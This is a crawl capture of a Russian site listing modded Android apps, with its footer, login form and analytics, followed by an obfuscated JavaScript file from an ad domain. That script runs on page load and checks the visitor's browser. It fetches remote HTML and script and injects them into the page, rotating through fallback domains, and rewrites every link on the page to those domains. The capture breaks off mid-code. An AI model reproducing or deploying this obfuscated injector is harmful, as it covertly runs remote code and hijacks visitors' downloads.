			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 558</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 574</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 910</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=821172baf32d4b5ac07a5fda3bc39d1b&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=821172baf32d4b5ac07a5fda3bc39d1b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=821172baf32d4b5ac07a5fda3bc39d1b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=821172baf32d4b5ac07a5fda3bc39d1b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6662273f6c47237d3179c2a3930c9760b6996f76';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pzIvC_Xgb2fpRB_qt7K-gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769997354077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6077
content:
function a0_0xf33a(){const _0x6ac90f=['k8oNdSo0gSk+aMhdOq','W4VcSt/dOmouW63dOmkZcCofBmk6WQu','bLHVW5DjpbVcMCoxWRldJuJdOa','WODJE8ogW748','pY3cVmkUw0xdLSkBWO1to8kokW','d8o3BJGXWP3dTW','fKHZW4e','fSkZb3LUW7FdVL14W7ekbG','WRxcVCorgCk1','ECkPWRxdTCoq','WOVcNKHK','W6FcHvldL1RcRmk0W6ncW6uPdq','W7bpvmkK','Cmk/rmoNnCk9fwddVhRcR8kcW6m','uYXftZNcPSouW5jOwX1qmSkLn8kK','ymowDSoqFW','WRlcTmk/WQtdVCklWQ3dSG','WRRcTx91W4BcVXjtWRLBW6PWW4tdUhBdOa','k2ddVSocaHddNq','p8oWd8odlCk8cxVdMxFdS8oyWQ0ZW4dcRW','WQnCW4b2WPpcNG','W4jOW4vVfq','nSkFu8ouESoaq8kCW43dKqa','bCocqZldHJqeWQZcPGddVtNcVa','yMlcSLW','WOtdKN5Y','W7pcVGmoWRBdPW','W6pcTa0xWRZdQG','FCoCkWVcKdSLDG','rmoKWOPz','WOq3W7VdRt7dGrdcGmkarYK','W7r1WOpcIZRcN8o5','W4hcMSkhWQLMDZPLeSkKlCkdWQNdM8oXW4hdHWdcKglcKvD6uCoyW4ZdKexdNSoZp8oxdSoZW44jWPhcRfRdPCoF','WQzugSo9','WQZdSuHrWRG','W4yXqSo6W4ScWRTl','W7bUWPBcNYddI8kXphaSx8kLW5X1W63dSmoAWOddVW0UWRb4kmolWQ/cT1SgW5tcJmkvW6FcS10','WOFdMx5oW7u9ymkQWRhdIWD8W4VcVLddQa','W7pcLmoleG','WQJcTg9XW4tcRG5oWPDhW61H','W4hcI8ksWR0','WO/cOdq1FSkvxqK0aIhcS8kI','CuWmzNBdKqq','oshdRaldTYryqSk6wY4ig8k9WOG','lSohBCodF8oWW68','d8o1BZGQW5NdVrtdJtZcTmoDW7VdN8o/WR8','C8kTWRxdGSorsSkX','nJtdVmo8hXZdNCoGW74fdCkJk8kGwd7cKI4','dSofvcy','BCkIu8kYySoHu0ldSxZdGCoIWRi','WPldNgHSW6yS','WRpcUXSqcCkqa8kBW6Sy','vSo5xgm','wXZdOCk3o8ovWOK','wmodmtiNeY/dIttdOSk0W41VWOdcLmkz','n8oGdSoR','WRlcV3vvW4lcKIHQWRK','W7RcMHDKW6fVEHS','W6lcQSoDd8oXW7r4W49zWQlcSq7cLSoaW6/cRq','W6VdSKfBtmonzSoDWQruWRqn','rWz/W7TdW4ZdIa','WQRcTaCqfCkSgCk5W4m','qtPc','W67cP2jSWOTBW5rH','gCk6W5OeWRzCfddcLSopeSoHW5m','WQicW58','W7TOWOFcJIFcLmokDNO8p8kLW5z1','W6bbyWqtWPvKBdaNWOTXWP8','WRJcVNvdW4tcQaLeWOfDW6S','wXJdVSkn','WQ/dUfneWQK','W75eyXG','i8ovW5VdRmkguSo/lv4XW4eHbCoFW7ddMZ8','W7JcNwmaWRiwga5sW6ddOv1Q','iComW4ZdRmkxeCoLeuK6WOu5fa','bSoTFJOTW47cVftdMYddRCoiWR/dISoJWQRdHsvgW6ubga/cGCoh','hCo6EcmUWOa','W5exWRJcNG','hmo8EtOXWPRdOb7dRsddOCoD','ASkNwSkXBCoVv2xdVK3dO8ovWOa','WOa1W7NdPYi','BbWYgdpcGYrme8kqiWpdSW','x8kQoxjRW4ddTq3dNapdNSo8','nSoMdSoG','W6NcG8opemovgt/dN8ouW5O','W5r2WRRcSwFcKMpcQ8k6qaWlW54','WQ/cVKHeW4lcSXja','tSkyyW/dQWqsWRFdT3m','W7nFu8kncCofWQldJmk8bCoIWQ0','iMHj','WPCIW6RdRcNdTIFcICkDtG','W6NcG8oEgmonks4','W6NdKtRcG8keWQGD','C8oia8kQl8ohuW','WRpcSd01zmkB','W7lcHvxdOLNcP8kQW6n4W7qIo25fW7b5gCk8sWmCeq','W7f0WOBcIIVcVSo4','DCoryCowsmoQW7jsW6fCWOW','WOtcTZaW','WOxdKNvGW6O9','bmoyvtK','rCoQWP9EW6K','mgySC0G','mSoXbCoHl8kX','WPJdNCoaW6eGExm8bCkgrmk5','W4RcGK3dHLVcQq','oCkodqS','c8oijGZcSrm/W6VdSszRnsuQF8oxEq','D8kbWONcRmoktmoFb2emWPSq','rmoPesyfcYC','xmoKWQDsW7yovJdcPmoxnG','F8ojhCowDh1nWONdHNBcTSkX','nCkqvmoxFSkBamkYW7pdSrCBsq','WR3dOePhWRnPW4rLW6rzva','W6fkv8kPe8ovWPpdJCk3hmoY','W7tcTc4tWQldQSoDWQhdSIlcMa','W6Hou8k8dSklW7/cISk/amoMW6xdTKHLpbGRWPO6WOqyx8kVzgW','W4OxWRFcNG','W51ZW51N','WO/dK2LUW7eStmk7WPVdJqzT','WRtcSSk7WPddNSkcWPtdMq','WQJcPwjCW5u'];a0_0xf33a=function(){return _0x6ac90f;};return a0_0xf33a();}function a0_0x1cb0(_0x100803,_0x26f62f){const _0x513e80=a0_0xf33a();return a0_0x1cb0=function(_0x141771,_0x492812){_0x141771=_0x141771-0x188;let _0xf33ab0=_0x513e80[_0x141771];if(a0_0x1cb0['tKQklz']===undefined){var _0x1cb0f2=function(_0x5998fc){const _0x57ef51='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1b72cc='',_0x44060d='',_0x218ba5=_0x1b72cc+_0x1cb0f2;for(let _0x58a343=0x0,_0x3e82b2,_0x75e560,_0x12247d=0x0;_0x75e560=_0x5998fc['charAt'](_0x12247d++);~_0x75e560&&(_0x3e82b2=_0x58a343%0x4?_0x3e82b2*0x40+_0x75e560:_0x75e560,_0x58a343++%0x4)?_0x1b72cc+=_0x218ba5['charCodeAt'](_0x12247d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x3e82b2>>(-0x2*_0x58a343&0x6)):_0x58a343:0x0){_0x75e560=_0x57ef51['indexOf'](_0x75e560);}for(let _0x49929f=0x0,_0x3dd384=_0x1b72cc['length'];_0x49929f<_0x3dd384;_0x49929f++){_0x44060d+='%'+('00'+_0x1b72cc['charCodeAt'](_0x49929f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44060d);};const _0x30c5e2=function(_0x2fdbf2,_0x4c417d){let _0x22761e=[],_0x77d74f=0x0,_0xabafa8,_0x428e82='';_0x2fdbf2=_0x1cb0f2(_0x2fdbf2);let _0x4b0ffe;for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x22761e[_0x4b0ffe]=_0x4b0ffe;}for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe]+_0x4c417d['charCodeAt'](_0x4b0ffe%_0x4c417d['length']))%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8;}_0x4b0ffe=0x0,_0x77d74f=0x0;for(let _0x174bb3=0x0;_0x174bb3<_0x2fdbf2['length'];_0x174bb3++){_0x4b0ffe=(_0x4b0ffe+0x1)%0x100,_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe])%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8,_0x428e82+=String['fromCharCode'](_0x2fdbf2['charCodeAt'](_0x174bb3)^_0x22761e[(_0x22761e[_0x4b0ffe]+_0x22761e[_0x77d74f])%0x100]);}return _0x428e82;};a0_0x1cb0['HyvBBE']=_0x30c5e2,_0x100803=arguments,a0_0x1cb0['tKQklz']=!![];}const _0x15e773=_0x513e80[0x0],_0x20ab8c=_0x141771+_0x15e773,_0x1a28e5=_0x100803[_0x20ab8c];if(!_0x1a28e5){if(a0_0x1cb0['TnCsRm']===undefined){const _0x456884=function(_0x1a6cb7){this['goCzFP']=_0x1a6cb7,this['jagoCE']=[0x1,0x0,0x0],this['voZuev']=function(){return'newState';},this['hejata']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jAHEwQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x456884['prototype']['CcSxHq']=function(){const _0x56cb5f=new RegExp(this['hejata']+this['jAHEwQ']),_0x385e74=_0x56cb5f['test'](this['voZuev']['toString']())?--this['jagoCE'][0x1]:--this['jagoCE'][0x0];return this['iNVmym'](_0x385e74);},_0x456884['prototype']['iNVmym']=function(_0x458095){if(!Boolean(~_0x458095))return _0x458095;return this['XpXGKb'](this['goCzFP']);},_0x456884['prototype']['XpXGKb']=function(_0x2a0499){for(let _0x4963fc=0x0,_0x14f0fb=this['jagoCE']['length'];_0x4963fc<_0x14f0fb;_0x4963fc++){this['jagoCE']['push'](Math['round'](Math['random']())),_0x14f0fb=this['jagoCE']['length'];}return _0x2a0499(this['jagoCE'][0x0]);},new _0x456884(a0_0x1cb0)['CcSxHq'](),a0_0x1cb0['TnCsRm']=!![];}_0xf33ab0=a0_0x1cb0['HyvBBE'](_0xf33ab0,_0x492812),_0x100803[_0x20ab8c]=_0xf33ab0;}else _0xf33ab0=_0x1a28e5;return _0xf33ab0;},a0_0x1cb0(_0x100803,_0x26f62f);}(function(_0x1d101b,_0x7380d0){const _0x169ff5=a0_0x1cb0,_0xcffd02=a0_0x1cb0,_0x37a7b6=a0_0x1cb0,_0x351818=a0_0x1cb0,_0xa4ae23=a0_0x1cb0,_0x58c9f1=_0x1d101b();while(!![]){try{const _0x3a3e4a=-parseInt(_0x169ff5(0x1b1,'jNw2'))/0x1*(parseInt(_0x169ff5(0x1b2,'Ip!#'))/0x2)+parseInt(_0x169ff5(0x1f0,'QYyr'))/0x3+-parseInt(_0xcffd02(0x1c3,'GdY['))/0x4+parseInt(_0xa4ae23(0x1c0,'@]WS'))/0x5+-parseInt(_0x37a7b6(0x1ad,'jU6&'))/0x6*(parseInt(_0xcffd02(0x1cf,'nyHc'))/0x7)+-parseInt(_0xa4ae23(0x1d5,'ouYG'))/0x8*(-parseInt(_0x169ff5(0x1fe,'wv]4'))/0x9)+parseInt(_0x169ff5(0x1ff,'hSIQ'))/0xa*(parseInt(_0xa4ae23(0x1bd,'nyHc'))/0xb);if(_0x3a3e4a===_0x7380d0)break;else _0x58c9f1['push'](_0x58c9f1['shift']());}catch(_0x34ca2d){_0x58c9f1['push'](_0x58c9f1['shift']());}}}(a0_0xf33a,0x9f191),(function(){const _0x455ecd=a0_0x1cb0,_0x1107fb=a0_0x1cb0,_0x4d1540=a0_0x1cb0,_0x2258ab=a0_0x1cb0,_0x4b2fcf=a0_0x1cb0,_0x1b72cc=(function(){let _0x77d74f=!![];return function(_0xabafa8,_0x428e82){const _0x4b0ffe=_0x77d74f?function(){if(_0x428e82){const _0x174bb3=_0x428e82['apply'](_0xabafa8,arguments);return _0x428e82=null,_0x174bb3;}}:function(){};return _0x77d74f=![],_0x4b0ffe;};}()),_0x44060d=navigator[_0x455ecd(0x1bf,'QYyr')][_0x1107fb(0x1b3,'hSIQ')](),_0x218ba5=!!~_0x44060d[_0x455ecd(0x1a5,'qmIb')](_0x455ecd(0x1c4,'P[0U'));if(!_0x218ba5)return;if(!location[_0x4b2fcf(0x1ef,'%)SZ')]['match'](_0x4d1540(0x1cc,'QYyr')))return;const _0x58a343=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x4d1540(0x1a0,'MewI')](/[018]/g,_0x456884=>(_0x456884^crypto['getRandomValues'](new Uint8Array(0x1))[0x0]&0xf>>_0x456884/0x4)[_0x2258ab(0x19b,'gvkX')](0x10)),_0x3e82b2=document[_0x455ecd(0x1da,'gR$U')]['match'](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x75e560=_0x3e82b2?decodeURIComponent(_0x3e82b2[0x2]):_0x58a343(),_0x12247d=new Date(new Date()[_0x4b2fcf(0x1ed,'6ifn')]()+0xe10*0x18*0x7*0x3e8);document[_0x1107fb(0x1a8,'mjPa')]=_0x4b2fcf(0x1b0,'m!Mt')+_0x75e560+_0x4d1540(0x1ee,'GdY[')+_0x12247d['toUTCString']();let _0x49929f=_0x2258ab(0x1e3,'qmIb'),_0x3dd384,_0x2fdbf2=[],_0x4c417d=new XMLHttpRequest();_0x4c417d[_0x1107fb(0x18c,'[xma')](_0x455ecd(0x200,'g%]z'),_0x49929f,![]),_0x4c417d['addEventListener'](_0x455ecd(0x1bb,'eB3l'),()=>{const _0x5a2031=_0x1107fb,_0x21ff26=_0x2258ab,_0x37a4a5=_0x4d1540,_0x58b2cf=_0x4b2fcf,_0x4b0505=_0x4d1540;let _0x1a6cb7=JSON[_0x5a2031(0x1e1,'wv]4')](_0x4c417d[_0x21ff26(0x1ca,'J8zN')]);_0x3dd384=_0x1a6cb7[0x1];let _0x56cb5f=_0x1a6cb7[0x0],_0x385e74=_0x56cb5f[_0x21ff26(0x1c8,'6ifn')](/<style>([\s\S]*)<\/style>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<style>[\s\S]*<\/style>/,'');let _0x458095=_0x56cb5f[_0x58b2cf(0x1aa,'hSIQ')](/<script>([\s\S]*)<\/script>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<script>[\s\S]*<\/script>/,'');let _0x2a0499=document['createElement'](_0x58b2cf(0x1be,'gvkX'));_0x2a0499[_0x21ff26(0x1b6,'wv]4')](document[_0x4b0505(0x201,'qmIb')](_0x385e74)),document[_0x5a2031(0x1e7,'jU6&')][_0x21ff26(0x1b7,'ueph')](_0x2a0499);let _0x4963fc=document[_0x4b0505(0x1e8,'Fx7k')]('div');_0x4963fc[_0x21ff26(0x1f7,'gvkX')]=_0x56cb5f;let _0x14f0fb=_0x4963fc['children'];while(_0x14f0fb['length']){let _0x18b3fb=_0x14f0fb[_0x37a4a5(0x1f6,'QYyr')](0x0);_0x2fdbf2[_0x37a4a5(0x1cb,'ueph')](document[_0x4b0505(0x1c1,'Y6Du')]&&document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode']['tagName']['toLowerCase']()!==_0x21ff26(0x192,'8TTP')?document[_0x37a4a5(0x196,'wgdH')][_0x4b0505(0x1f2,'2wNb')]['insertBefore'](_0x18b3fb,document['currentScript']):document[_0x21ff26(0x1a9,'%)SZ')][_0x4b0505(0x1b6,'wv]4')](_0x18b3fb));}let _0x41bace=document['createElement'](_0x4b0505(0x191,'P[0U'));_0x41bace[_0x5a2031(0x18a,'FzJV')]=_0x458095,document['currentScript']&&document[_0x21ff26(0x18f,'jNw2')][_0x21ff26(0x19c,'m!Mt')][_0x21ff26(0x1a1,'y8UA')][_0x58b2cf(0x1b8,'gR$U')]!==_0x58b2cf(0x1a7,'Fx7k')?document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode'][_0x58b2cf(0x1bc,'mjPa')](_0x41bace,document['currentScript']):document[_0x5a2031(0x1d8,'mjPa')][_0x4b0505(0x1dd,'g%]z')](_0x41bace);}),_0x4c417d[_0x4b2fcf(0x1c5,'Y6Du')]();let _0x22761e=function(_0x39e11e){const _0x18a764=_0x4b2fcf,_0x3cc174=_0x4b2fcf,_0x145de8=_0x2258ab,_0x491971=_0x1b72cc(this,function(){const _0x2b02ac=a0_0x1cb0,_0x2d2f78=a0_0x1cb0,_0x2a34b7=a0_0x1cb0,_0x456aed=a0_0x1cb0;return _0x491971['toString']()[_0x2b02ac(0x1d9,'gR$U')]('(((.+)+)+)+$')['toString']()[_0x2b02ac(0x189,'gvkX')](_0x491971)[_0x2a34b7(0x1c2,'GGWM')](_0x2d2f78(0x1fa,'2wNb'));});_0x491971();let _0x55c3d2=[_0x18a764(0x1b9,'ueph'),_0x3cc174(0x190,'P[0U'),'https://beta-app-sprout.xyz'],_0x3623d1=![],_0x31ec8f=()=>{const _0x30971c=_0x3cc174,_0x3a0c92=_0x18a764,_0xd2d0bc=_0x3cc174,_0x33cf7d=_0x3cc174,_0x5ca760=_0x18a764;let _0x3ec30c=new XMLHttpRequest();_0x3ec30c['open'](_0x30971c(0x1c9,'gvkX'),_0x1caa71+_0x30971c(0x1eb,'Qm3M')),_0x3ec30c[_0xd2d0bc(0x1fb,'PByR')]=0x3e8,_0x3ec30c[_0x33cf7d(0x1e4,'mjPa')](_0xd2d0bc(0x1dc,'hSIQ'),()=>_0x3623d1=!![]),_0x3ec30c[_0x30971c(0x1d0,'gvkX')](_0x3a0c92(0x195,'g%]z'),_0xe1bdd5),_0x3ec30c[_0x33cf7d(0x1cd,'e5Fj')]('timeout',_0xe1bdd5),_0x3ec30c[_0x30971c(0x1af,'uOg]')]();},_0xe1bdd5=function(){const _0x227588=_0x3cc174,_0xe0fcbd=_0x3cc174,_0x498cc0=_0x18a764;this[_0x227588(0x1ce,'Qm3M')]();if(!_0x55c3d2[_0xe0fcbd(0x1ac,'QYyr')]){_0x3623d1=!![];return;}_0x1caa71=_0x55c3d2[_0x227588(0x18b,'wv]4')](),_0x31ec8f();},_0x1caa71=_0x55c3d2[_0x145de8(0x1ab,'Jotq')]();_0x31ec8f();let _0x41e406=()=>{const _0x58915b=_0x3cc174,_0x4fd2fd=_0x3cc174,_0x3ec766=_0x3cc174;return _0x1caa71+_0x58915b(0x1ea,'])ie')+encodeURIComponent(_0x50d723)+_0x4fd2fd(0x1d1,'GdY[')+_0x75e560+_0x3ec766(0x1c7,'PiN]')+_0x3dd384;},_0x38b6ef=()=>{const _0x144cfa=_0x145de8,_0x3afbbe=_0x145de8,_0x2063d0=_0x18a764,_0x4c21c6=_0x3cc174,_0x475655=_0x3cc174;if(_0x39e11e){let _0x55dc33=new XMLHttpRequest();_0x55dc33['open'](_0x144cfa(0x19e,'Y6Du'),_0x144cfa(0x1df,'jU6&')+encodeURIComponent(_0x50d723)+_0x2063d0(0x1d1,'GdY[')+_0x75e560),_0x55dc33['onreadystatechange']=function(){const _0x3e621e=_0x2063d0,_0x2fea61=_0x3afbbe,_0x3a5166=_0x2063d0,_0x2795fa=_0x3afbbe;if(_0x55dc33[_0x3e621e(0x19f,'g%]z')]!==0x4||_0x55dc33['status']!==0xc8)return;try{if(!_0x55dc33[_0x2fea61(0x193,'P[0U')])return;const _0x1859f8=JSON['parse'](_0x55dc33['responseText']);if(!_0x1859f8['n'])return;let _0x30ee6b=function(_0x5b2723){const _0x53fef7=_0x2fea61,_0x2c45b0=_0x2fea61,_0x173248=_0x2fea61,_0x2efbc4=_0x2fea61,_0x573a8a=_0x2fea61;_0x5b2723['setAttribute'](_0x53fef7(0x198,'QYyr'),_0x41e406()+_0x53fef7(0x1e0,'ueph')),_0x5b2723[_0x2c45b0(0x1b4,'Nbh&')](_0x2efbc4(0x1d3,'d%$e'),_0x573a8a(0x1a3,'Fx7k'));};for(topElement of _0x2fdbf2){topElement[_0x3a5166(0x1a2,'ouYG')]==='A'&&_0x30ee6b(topElement);let _0x59f48b=topElement[_0x3e621e(0x1f9,'PiN]')]('a');for(let _0x3c868e of _0x59f48b){_0x30ee6b(_0x3c868e);}}}catch(_0x546c93){}},_0x55dc33[_0x3afbbe(0x1ba,'8TTP')]();}let _0x5efa4b=function(_0x4d0a9c){const _0x5ee6b8=_0x2063d0,_0x3825d4=_0x3afbbe,_0x43f1e5=_0x4c21c6,_0xb61002=_0x2063d0,_0x52f3b6=_0x4c21c6;_0x4d0a9c[_0x5ee6b8(0x1e6,'gvkX')](_0x5ee6b8(0x1e5,'MewI'),_0x41e406()),!_0x218ba5&&_0x4d0a9c[_0x3825d4(0x19d,'ueph')](_0x3825d4(0x1f1,'mjPa'),_0x43f1e5(0x1ae,'J8zN'));};for(let _0x16f8e6 of _0x2fdbf2){_0x16f8e6[_0x2063d0(0x1f4,'FzJV')]==='A'&&_0x5efa4b(_0x16f8e6);let _0x25d1ad=_0x16f8e6['querySelectorAll']('a');for(let _0x5f4c8e of _0x25d1ad){_0x5efa4b(_0x5f4c8e);}}},_0x4d19f0=()=>{const 